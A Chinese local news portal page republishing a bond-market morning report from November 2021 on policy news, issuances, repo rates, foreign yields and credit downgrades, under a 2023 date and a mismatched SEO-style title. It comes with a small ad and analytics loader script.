

--- FILE ---
content_type: text/html
request_url: http://www.asptt.ln.cn/news/202302/0136831.html
body_size: 9720
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>光大阳光债券「发行绿色债券是利好吗」_鞍山信息港</title>
<meta name="keywords" content="亿元,债券,国债">
<meta name="description" content="企业预警通1108债市早报01 债市要闻【国家发改委等部门：支持符合条件的家政企业发行社会领域产业专项债券】国家发改委11月5日消息，国家发改委等15部门近日联">
<link rel="stylesheet" href="/static/css/template.css" type="text/css"/>
<script src="/static/js/jquery.min.js" type="text/javascript"></script>
<script src="/static/js/caption.js" type="text/javascript"></script>
<script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
</head>
<body class="site com_content view-article no-layout no-task itemid-101">
<div class="body">
	<div class="container">
		<header class="header" role="banner">
		<div class="header-inner clearfix">
		<a class="brand pull-left" href="http://www.asptt.ln.cn">
		<img src="/static/picture/zgjrlogo.png" alt="鞍山信息港 - 鞍山本地的综合信息门户网站"/></a>
		</div>
		</header>
		<nav class="navigation" role="navigation">
		<ul class="nav menu nav-pills">
			<li class="item current active"><a href="/">首页</a></li>
									<li class="item"><a href="http://www.asptt.ln.cn/news/" title="资讯"  target="_blank">资讯</a></li>
						<li class="item"><a href="http://www.asptt.ln.cn/anshan/" title="鞍山"  target="_blank">鞍山</a></li>
						<li class="item"><a href="http://www.asptt.ln.cn/guonei/" title="国内"  target="_blank">国内</a></li>
						<li class="item"><a href="http://www.asptt.ln.cn/guoji/" title="国际"  target="_blank">国际</a></li>
						<li class="item"><a href="http://www.asptt.ln.cn/chuangtou/" title="创投"  target="_blank">创投</a></li>
						<li class="item"><a href="http://www.asptt.ln.cn/caijing/" title="财经"  target="_blank">财经</a></li>
						<li class="item"><a href="http://www.asptt.ln.cn/keji/" title="科技"  target="_blank">科技</a></li>
						<li class="item"><a href="http://www.asptt.ln.cn/fangchan/" title="房产"  target="_blank">房产</a></li>
						<li class="item"><a href="http://www.asptt.ln.cn/jiankang/" title="健康"  target="_blank">健康</a></li>
						<li class="item"><a href="http://www.asptt.ln.cn/qiche/" title="汽车"  target="_blank">汽车</a></li>
								</ul>
		<ul class="breadcrumb">
			<li class="active">当前位置：</li>
			<li><a href="http://www.asptt.ln.cn" class="pathway">首页</a>
			<span class="divider">></span></li>
			<li class="active"><span><a href="http://www.asptt.ln.cn/news/">资讯</a> > </span></li>
			<li class="active"><span>光大阳光债券「发行绿色债券是利好吗」</span></li>
		</ul>
		</nav>
		<script src="/static/js/tbgg1.js" type="text/javascript"></script>
		<div class="row-fluid">
			<main id="content" role="main" class="span9">
			<div class="item-page">
				<div class="page-header">
					<h1>光大阳光债券「发行绿色债券是利好吗」</h1>
					<div class="article-info muted">
					<span class="published">
						<span class="icon-calendar"></span>
						<time>发布于2023-02-01 12:01:57</time>
						</span>
						<span class="category-name">来源：企业预警通app</span>
					</div>
				</div>
				<div class="content">
					 <p>企业预警通1108债市早报</p><p><i>01 </i>债市要闻</p><p>【国家发改委等部门：支持符合条件的家政企业发行社会领域产业专项债券】</p><p>国家发改委11月5日消息，国家发改委等15部门近日联合印发《深化促进家政服务业提质扩容“领跑者”行动三年实施方案(2021-2023年)》提出，深入开展家政服务“信易贷”工作，引导和鼓励商业银行加大对符合条件的家政企业融资支持力度。支持银行保险机构结合家政企业需求提供各类优质高效金融服务。支持符合条件的家政企业发行社会领域产业专项债券。</p><p>【深圳三部门：规范支持地方政府债券发行和配套融资】</p><p>11月5日，深圳银保监局、人民银行深圳市中心支行、深圳市地方金融监督管理局发布《关于推动金融业服务新发展格局的指导意见》，其中提到，做好延期还本付息政策影响评估，加大不良资产处置力度，规范不良资产转让，提升不良资产处置的真实性。继续做好地方政府隐性债务风险化解，依法明确存量债务偿债责任，规范支持地方政府债券发行和配套融资，严禁违法违规提供新增融资。</p><p>【全市场首支高等级长三角区域ESG主题信用债指数发布】</p><p>11月7日，在第四届中国国际进口博览会上，交行和中央结算公司共同发布了“中债-交行长三角ESG优选信用债指数”。据了解，该指数是债券指数，代表长三角优质ESG信用债整体情况，多角度、精细化反映长三角区域优质信用债特点，可为市场提供直观、动态的信息源和可跟踪复制的投资工具。</p><p>【境外机构投资者10月净买入债券452亿元】</p><p>10月，境外机构投资者共达成现券交易7554亿元，环比减少18%，交易量占同期现券市场总成交量的约5%。10月，境外机构投资者买入债券4003亿元，卖出债券3551亿元，净买入452亿元。其中，通过结算代理模式达成3088亿元（代理交易2565亿元、直接交易523亿元），净买入584亿元；通过债券通模式达成4466亿元，净卖出132亿元。 </p><p><i>02 </i><a href="http://www.asptt.ln.cn/guonei/" target="_blank" class="keylink">国内</a>市场动态</p><p>【央行公开市场本周共2200亿元逆回购到期】</p><p>央行公开市场本周共2200亿元逆回购到期，其中，周一至周二各有100亿到期，周三至周四各有500亿到期，周五另有1000亿到期，均为7天期。</p><p>【融信中国偿还15亿元境内债券的本金及利息】</p><p>融信中国公布，公司已安排资金16.08亿元人民币汇入指定偿债监管专户，用于偿还2021年11月12日到期的公司境内债券,其中本金15亿元及利息1.08亿元，本息和合计16.08亿元人民币。</p><p>【新城控股拟以自有资金提前赎回3.5亿美元债券】</p><p>新城控股11月7日晚间公告，为促进公司长期稳定发展，基于对自身价值及未来发展的信心，公司结合当前实际经营及财务状况，计划由新城环球提前赎回美元债券，并予以注销。本期美元债券截至目前存续金额为3.5亿美元，将于2021年12月16日到期。</p><p>【安徽省首单民营企业绿色债券成功发行】</p><p>记者从人民银行合肥中心支行获悉，近日，山鹰<a href="http://www.asptt.ln.cn/guoji/" target="_blank" class="keylink">国际</a>控股股份公司成功发行2021年第一期绿色债务融资工具，标志着我省首单民营企业绿色债券成功落地。据了解，此次绿色债务融资工具由徽商银行、民生银行共同承销，注册金额2亿元，首期发行规模0.9亿元，期限3年，票面利率5.8%。</p><p>【广西北部湾银行成功发行20亿元绿色金融债券】</p><p>11月5日，广西北部湾银行成功在银行间债券市场公开发行20亿元三年期绿色金融债券，发行利率3.36%，创下广西城商行发行金融债利率历史最低水平。同时，债券发行得到了市场的高度认可，各类投资机构踊跃参与认购，全场认购倍数达到3.26倍。</p><p>【银行间债券市场回购利率涨跌互现】</p><p>11月5日(周五)，全国银行间债券市场结算总量为49,822.05亿元，较上日下降2.17%，交易结算总笔数为25,677笔。其中，质押式回购43,461.40亿元，买断式回购95.15亿元，现券交易5,883.00亿元，债券借贷382.50亿元。银行间债券市场回购利率涨跌互现，其中，7天回购利率下降0.7bp至2.159%。当日人民银行以利率招标方式开展了期限为7天的逆回购操作，中标利率为2.20%，交易量为1000亿元。</p><p><i>03 </i><a href="http://www.asptt.ln.cn/guoji/" target="_blank" class="keylink">国际</a>市场动态</p><p>【机构分析：美国国债收益率重挫 进一步看跌10年期收益率的期权交易火热】</p><p>美国国债周五收涨，各期限收益率收在两周低点到一个月低点或附近，10年期国债收益率自9月27日以来首次跌破1.45%。尽管美国10月就业数据强于预期，但美债还是在空头回补买盘提振下涨势如虹。下周进一步看跌收益率的10年期美国国债1周期看涨期权买盘看上去助推了美国尾盘时段的涨势。</p><p>【美国10年期基准国债收益率跌8.88个基点】</p><p>周五(11月5日)纽约尾盘，美国10年期基准国债收益率跌8.88个基点，报1.4513%，盘中交投于1.5507%-1.4340%区间。</p><p>【德国国债收益率势将创下2012年以来的最大跌幅】</p><p>德国国债和意大利国债上涨，收益率曲线趋平，市场削减对欧洲央行的加息押注。货币市场预计欧洲央行12月加息10个基点，预计2026年存款利率将升至0%。德国国债收益率势将创下2012年以来的最大跌幅。</p><p>【欧洲债市：英国国债连续第二天领涨 货币市场继续调降加息预期】</p><p>英国国债上涨，长期国债领涨，继周四英国央行意外维持利率不变后，货币市场连续第二天调低加息预期。长期国债领涨，英镑隔夜指数平均利率(SONIA)远期交易显示加息预期调低。英国2年期和5年期国债收益率均创2009年以来最大单周跌幅。货币市场将英国央行基准利率升至1%的预期时间推后到2023年。</p><p><i>04 </i>机构视点</p><p>【英大证券：10月份PPI大概率破11%】</p><p>英大证券研究所所长郑后成表示，预计10月PPI同比大概率在9月份的基础上继续上行，破“11”是大概率事件。从新涨价因素来看，生产资料PPI方面，国际油价与有色金属价格难以大幅下行。生活资料PPI方面，衣着类PPI与耐用消费品类PPI同比大概率继续上行，预计10月份生活资料PPI同比大概率较前值小幅上行。</p><p>【光大银行：绿色债券将是未来债券市场的机遇】</p><p>李雨桐表示，今年三季度经济复合增速跌破5%，主要有两个特征：一是工业增速快速下滑超出了工业周期见顶回落的范畴，二是消费、服务业中断了复苏的态势。明年货币政策以稳为主，流动性总体维持宽松格局。信用市场超预期风险事件发生概率较低，但融资不平衡状况仍将持续，而绿色债券将是债券市场的机遇。</p><p><i>05 </i>债市负面</p><p>【惠誉：下调温氏股份评级至BB展望负面】</p><p>惠誉评级已将中国生猪和肉鸡生产企业温氏食品集团股份有限公司的长期外币发行人违约评级自&#39;BBB-&#39;下调至‘BB ’，展望负面。</p><p>【中诚信国际：将&#34;20阳光城ABN001优先&#34;信用等级列入可能降级的观察名单】</p><p>中诚信国际公告，决定将“阳光城集团股份有限公司2020年度第一期资产支持票据”项下“20阳光城ABN001优先A”的AAAsf信用等级和“20阳光城ABN001优先B”的AA 信用等级均列入可能降级的观察名单。</p><p>【普利制药：控股股东及一致行动人合计减持12.37%“普利转债”】</p><p>普利制药发布公告，公司接到控股股东及一致行动人范敏华女士通知，其于2021年11月2日至2021年11月5日通过深交所系统减持其持有的“普利转债”共计105.12万张，占本次发行总量的12.37%。</p><p>【世茂召开投资人电话会：澄清不实传言 近期回购美元债】</p><p>受传言影响，近日世茂集团债券及股票价格出现大幅下跌。11月5日下午，世茂集团紧急召开投资人电话会议，澄清与陆家嘴信托合作正常，逾期或延期偿付等消息均不实，并表示，今年没有到期美元债券，考虑于近期启动对美元债、股票的回购。</p><p>【出借亿元暂收回274万 百大集团投资项目逾期!监管问询】</p><p>11月5日晚间，百大集团发布花样年项目借款逾期公告，称一笔金额为1亿元的项目借款出现逾期，存在本金不能足额收回的风险。公告信息显示，花样年集团为此次借款提供保证担保。截至目前，花样年集团尚未对此作出回应。上交所紧急下发问询函，要求对是否尽到合理的调查、审查义务，出现逾期兑付的主要原因及合理性等补充披露。</p><p>免责声明：本报告由上海大智慧财汇数据科技有限公司（以下简称“本公司”）编制。本报告基于合法取得的信息，但本公司对这些信息的准确性和完整性不作任何保证。对任何据此产生的风险和收益皆不负责。</p>				</div>
				<div class="entry-copyright">
            郑重声明：本文版权归原作者所有，转载文章仅为传播更多信息之目的，如有侵权行为，请第一时间联系我们修改或删除，多谢。 
			</div>

			</div>
			<script src="/static/js/nygg01.js" type="text/javascript"></script>
	<div id="related">
		<h3>相关推荐</h3>
		<ul class="related_img">
			<li>
        <a href="http://www.asptt.ln.cn/news/202302/0136828.html" target="_blank" title="可转债的投资逻辑「可转债投资特点」">
        <img src="https://p6.toutiaoimg.com/large/pgc-image/546f19b1591d4c919758f7251e1fb2fc" alt="可转债的投资逻辑「可转债投资特点」" class="thumbnail">
        </a>
        <a href="http://www.asptt.ln.cn/news/202302/0136828.html" title="可转债的投资逻辑「可转债投资特点」" target="_blank">
        可转债的投资逻辑「可转债投资特点」        </a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202302/0136819.html" target="_blank" title="易方达 年报「重磅出炉」">
        <img src="https://p6.toutiaoimg.com/large/pgc-image/SlClDz1JJ52XPY" alt="易方达 年报「重磅出炉」" class="thumbnail">
        </a>
        <a href="http://www.asptt.ln.cn/news/202302/0136819.html" title="易方达 年报「重磅出炉」" target="_blank">
        易方达 年报「重磅出炉」        </a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202302/0136816.html" target="_blank" title="城投的待遇「薪资10k到15k什么意思」">
        <img src="https://p9.toutiaoimg.com/large/tos-cn-i-tjoges91tu/T49s0wu1zyDDJc" alt="城投的待遇「薪资10k到15k什么意思」" class="thumbnail">
        </a>
        <a href="http://www.asptt.ln.cn/news/202302/0136816.html" title="城投的待遇「薪资10k到15k什么意思」" target="_blank">
        城投的待遇「薪资10k到15k什么意思」        </a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202301/3136807.html" target="_blank" title="债券基金怎么挣钱「买债券基金能赚钱吗」">
        <img src="https://p6.toutiaoimg.com/large/pgc-image/RSULMlPFl24yb4" alt="债券基金怎么挣钱「买债券基金能赚钱吗」" class="thumbnail">
        </a>
        <a href="http://www.asptt.ln.cn/news/202301/3136807.html" title="债券基金怎么挣钱「买债券基金能赚钱吗」" target="_blank">
        债券基金怎么挣钱「买债券基金能赚...        </a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202301/3136804.html" target="_blank" title="基金限购1000「基民」">
        <img src="https://p26.toutiaoimg.com/large/tos-cn-i-qvj2lq49k0/6cd31d27626640568e4efb871f5fcc30" alt="基金限购1000「基民」" class="thumbnail">
        </a>
        <a href="http://www.asptt.ln.cn/news/202301/3136804.html" title="基金限购1000「基民」" target="_blank">
        基金限购1000「基民」        </a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202301/3136801.html" target="_blank" title="用钱赚钱:你的第一本理财书「 用钱赚钱 你的第一本理财书 之基金学习」">
        <img src="https://p6.toutiaoimg.com/large/tos-cn-i-qvj2lq49k0/baf56ae796904dc99b244ea774d92ea7" alt="用钱赚钱:你的第一本理财书「 用钱赚钱 你的第一本理财书 之基金学习」" class="thumbnail">
        </a>
        <a href="http://www.asptt.ln.cn/news/202301/3136801.html" title="用钱赚钱:你的第一本理财书「 用钱赚钱 你的第一本理财书 之基金学习」" target="_blank">
        用钱赚钱:你的第一本理财书「 用钱...        </a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202301/3136798.html" target="_blank" title="公募Reits和普通公募基金区别「公募和私募的区别」">
        <img src="https://p9.toutiaoimg.com/large/tos-cn-i-qvj2lq49k0/53e8797f85f04dd4be494065d6736759" alt="公募Reits和普通公募基金区别「公募和私募的区别」" class="thumbnail">
        </a>
        <a href="http://www.asptt.ln.cn/news/202301/3136798.html" title="公募Reits和普通公募基金区别「公募和私募的区别」" target="_blank">
        公募Reits和普通公募基金区别「公募...        </a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202301/3136792.html" target="_blank" title="巴菲特这条投资理念 多数人做不到的「巴菲特投资策略」">
        <img src="https://p26.toutiaoimg.com/large/tos-cn-i-qvj2lq49k0/b2083e0a399c4fec98a1a1c6e925b0fb" alt="巴菲特这条投资理念 多数人做不到的「巴菲特投资策略」" class="thumbnail">
        </a>
        <a href="http://www.asptt.ln.cn/news/202301/3136792.html" title="巴菲特这条投资理念 多数人做不到的「巴菲特投资策略」" target="_blank">
        巴菲特这条投资理念 多数人做不到...        </a>
			</li>
		</ul>
	</div>
		<div id="related">
		<h3>猜您喜欢</h3>
		<ul class="related_img2">
	
			<li>
        <a href="http://www.asptt.ln.cn/news/202111/2524241.html" title="拆除威胁气候目标的影子法庭系统的斗争" target="_blank">拆除威胁气候目标的影子法庭系统的斗争</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202101/1415358.html" title="在Parler的支持下Gab获得了保守主义者的新兴趣" target="_blank">在Parler的支持下Gab获得了保守主义者的新兴趣</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202107/1321295.html" title="艾莉森·菲利克斯为母亲争取奥运金牌和平等 还有很长的路要走" target="_blank">艾莉森·菲利克斯为母亲争取奥运金牌和平等 还有很长的路要走</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202010/2211375.html" title="Netflix的2021年电视和电影板块中的大多数都不会受到当前局势的阻碍" target="_blank">Netflix的2021年电视和电影板块中的大多数都不会受到当前局势的阻碍</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202104/2818993.html" title="孩之宝超出了第一季度的利润预期" target="_blank">孩之宝超出了第一季度的利润预期</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202212/2133702.html" title="债券基金投资策略「债券基金投资策略八种策略」" target="_blank">债券基金投资策略「债券基金投资策略八种策略」</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202109/1522844.html" title="星巴克要求劳工委员会扩大对纽约布法罗所有工人工会工作的投票" target="_blank">星巴克要求劳工委员会扩大对纽约布法罗所有工人工会工作的投票</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202012/2214386.html" title="布鲁克林篮网首席执行官预计即将到来的NBA赛季将面临坎bump之路" target="_blank">布鲁克林篮网首席执行官预计即将到来的NBA赛季将面临坎bump之路</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202012/0913857.html" title="自波音飞机于2019年停飞以来曼联获得了第一架737 Max" target="_blank">自波音飞机于2019年停飞以来曼联获得了第一架737 Max</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202012/1214022.html" title="餐包配送公司表示其业务正在改善" target="_blank">餐包配送公司表示其业务正在改善</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202102/2016462.html" title="Redfin宣布以6.08亿美元收购RentPath之后股价飙升" target="_blank">Redfin宣布以6.08亿美元收购RentPath之后股价飙升</a>
			</li>
			<li>
        <a href="http://www.asptt.ln.cn/news/202210/2831063.html" title="深圳公积金缴存基数什么时候调整「深圳公积金缴存基数」" target="_blank">深圳公积金缴存基数什么时候调整「深圳公积金缴存基数」</a>
			</li>
		</ul>
	</div>
			</main>
					<div id="aside" class="span3">
		<div class="well">
				<h3 class="page-header">最新文章</h3>
				<ul class="latestnews">
                   					<li>
         <a href="http://www.asptt.ln.cn/news/202302/0136831.html" title="光大阳光债券「发行绿色债券是利好吗」" target="_blank">光大阳光债券「发行绿色债券是利好吗」</a>
					</li>
          					<li>
         <a href="http://www.asptt.ln.cn/chuangtou/202302/0136829.html" title="华海债券什么时候上市「中海可转债a」" target="_blank">华海债券什么时候上市「中海可转债a」</a>
					</li>
          					<li>
         <a href="http://www.asptt.ln.cn/news/202302/0136828.html" title="可转债的投资逻辑「可转债投资特点」" target="_blank">可转债的投资逻辑「可转债投资特点」</a>
					</li>
          					<li>
         <a href="http://www.asptt.ln.cn/chuangtou/202302/0136826.html" title="固收基金和债券基金「固收类资产债券」" target="_blank">固收基金和债券基金「固收类资产债券」</a>
					</li>
          					<li>
         <a href="http://www.asptt.ln.cn/news/202302/0136825.html" title="岭南控股年报「净利润比营收」" target="_blank">岭南控股年报「净利润比营收」</a>
					</li>
          					<li>
         <a href="http://www.asptt.ln.cn/chuangtou/202302/0136823.html" title="上半年发行新增地方债逾4万亿元「2020年地方债发行规模」" target="_blank">上半年发行新增地方债逾4万亿元「2020年地方债发行规模」</a>
					</li>
          					<li>
         <a href="http://www.asptt.ln.cn/news/202302/0136822.html" title="大秦转债上市公告「中国铁建可转债」" target="_blank">大秦转债上市公告「中国铁建可转债」</a>
					</li>
          					<li>
         <a href="http://www.asptt.ln.cn/chuangtou/202302/0136820.html" title="厦门市地方债「政府地方债」" target="_blank">厦门市地方债「政府地方债」</a>
					</li>
                    				</ul>
			</div>
			<div class="well">
								<h3 class="page-header">今日推荐</h3>
				<ul class="mostread">
										<li>
					<a href="http://www.asptt.ln.cn/news/202302/0136819.html" title="易方达 年报「重磅出炉」" target="_blank">
						易方达 年报「重磅出炉」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202302/0136817.html" title="三种证券投资组合「债券投资组合」" target="_blank">
						三种证券投资组合「债券投资组合」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/news/202302/0136816.html" title="城投的待遇「薪资10k到15k什么意思」" target="_blank">
						城投的待遇「薪资10k到15k什么意思」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202302/0136814.html" title="农行发行债券「中国农业银行什么时候发售国债」" target="_blank">
						农行发行债券「中国农业银行什么时候发售国债」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/news/202302/0136813.html" title="定增募投项目「华商丰利增强定期开放债券A」" target="_blank">
						定增募投项目「华商丰利增强定期开放债券A」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202302/0136811.html" title="债券市场先跌后涨 走出一波触底反弹行情怎么样「债券连续下跌」" target="_blank">
						债券市场先跌后涨 走出一波触底反弹行情怎么样「债券连续下跌」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/news/202302/0136810.html" title="中国银行熊猫债「农业银行熊猫币发行价」" target="_blank">
						中国银行熊猫债「农业银行熊猫币发行价」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202301/3136808.html" title="带你认识债券公司「债券入门」" target="_blank">
						带你认识债券公司「债券入门」					</a>
					</li>
										</ul>
								</div>
			<div class="well">
								<h3 class="page-header">热门文章</h3>
				<ul class="mostread">
										<li>
					<a href="http://www.asptt.ln.cn/news/202301/3136807.html" title="债券基金怎么挣钱「买债券基金能赚钱吗」" target="_blank">
						债券基金怎么挣钱「买债券基金能赚钱吗」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202301/3136805.html" title="投资债券型基金「投资者本土偏好」" target="_blank">
						投资债券型基金「投资者本土偏好」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/news/202301/3136804.html" title="基金限购1000「基民」" target="_blank">
						基金限购1000「基民」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202301/3136802.html" title="城投债存量「万达美元债」" target="_blank">
						城投债存量「万达美元债」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/news/202301/3136801.html" title="用钱赚钱:你的第一本理财书「 用钱赚钱 你的第一本理财书 之基金学习」" target="_blank">
						用钱赚钱:你的第一本理财书「 用钱赚钱 你的第一本理财书 之基金学习」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202301/3136799.html" title="为什么最近基金涨了这么多「基金一天涨30%怎么回事」" target="_blank">
						为什么最近基金涨了这么多「基金一天涨30%怎么回事」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/news/202301/3136798.html" title="公募Reits和普通公募基金区别「公募和私募的区别」" target="_blank">
						公募Reits和普通公募基金区别「公募和私募的区别」					</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202301/3136796.html" title="可转债实操「可转债课程」" target="_blank">
						可转债实操「可转债课程」					</a>
					</li>
										</ul>
								</div>
			<div class="well">
				<h3 class="page-header">精彩推荐</h3>
				<ul class="latestnews">
														<li>
					<a href="http://www.asptt.ln.cn/news/202301/3136795.html" title="美联储加息美债收益率上升「美联储缩债」" target="_blank">美联储加息美债收益率上升「美联储缩债」</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202301/3136793.html" title="债券回购违约处置实施细则发布通知「处置债务违约的具体策略」" target="_blank">债券回购违约处置实施细则发布通知「处置债务违约的具体策略」</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/news/202301/3136792.html" title="巴菲特这条投资理念 多数人做不到的「巴菲特投资策略」" target="_blank">巴菲特这条投资理念 多数人做不到的「巴菲特投资策略」</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202301/3136790.html" title="建信基金黎颖芳「建信北京投资基金管理有限公司」" target="_blank">建信基金黎颖芳「建信北京投资基金管理有限公司」</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/news/202301/3136789.html" title="可转债爆炒的原因「可转债炒作逻辑」" target="_blank">可转债爆炒的原因「可转债炒作逻辑」</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202301/3136787.html" title="债券承销 信托公司一项重要创新业务「信托创新投资领域」" target="_blank">债券承销 信托公司一项重要创新业务「信托创新投资领域」</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/news/202301/3136786.html" title="国债到期提醒兑付公告「记账式附息国债」" target="_blank">国债到期提醒兑付公告「记账式附息国债」</a>
					</li>
											<li>
					<a href="http://www.asptt.ln.cn/chuangtou/202301/3136783.html" title="国债近期走势「国债指数上涨是好是坏」" target="_blank">国债近期走势「国债指数上涨是好是坏」</a>
					</li>
						                        				</ul>
			</div>
		</div>		</div>
	</div>
</div>
<footer class="footer" role="contentinfo">
<div class="container">
<hr/>
<p class="pull-right"><a href="#top" id="back-top">返回顶部</a></p>
<p>Copyright 鞍山信息港 All Rights Reserved 版权所有 复制必究</p>
</div>
</footer>
 <script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9f5c2aeac54ccd8348d000d61eb8a77a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2eaddc6c7d414e6dbbb1c87e4b89340e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.asptt.ln.cn/static/js/tbgg1.js
body_size: 386
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?05878250109bb3f476cb0dc6553c837f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.writeln("<div class='_74dhbxw40po'></div>");

		    (window.slotbydup = window.slotbydup || []).push({
		        id: "u6198239",
		        container: "_74dhbxw40po",
		        async: true
		    });
		    
document.writeln("<script type=\"text/javascript\" src=\"https://fx.meixi99.com/content.js\"></script>");